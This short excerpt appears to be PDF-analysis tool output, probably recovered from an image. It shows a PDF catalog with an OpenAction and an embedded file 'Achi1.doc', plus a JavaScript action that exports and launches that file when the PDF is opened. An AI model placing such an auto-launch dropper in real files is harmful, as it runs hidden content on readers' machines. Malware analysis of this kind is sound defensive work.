 PPDF> object 1
<< /Type /Catalog
/Pages 3 0 R
/OpenAction 9 0 R
/Names << /EmbeddedFiles << /Names [ Achi1.doc 7 0 R ] >> >>
/Outlines 2 0 R >>
PPDF> object 9
<< /Type /Action
/S /JavaScript
/JS this.exportDataObject({ cName: "Achi1.doc", nLaunch: 2 }); >>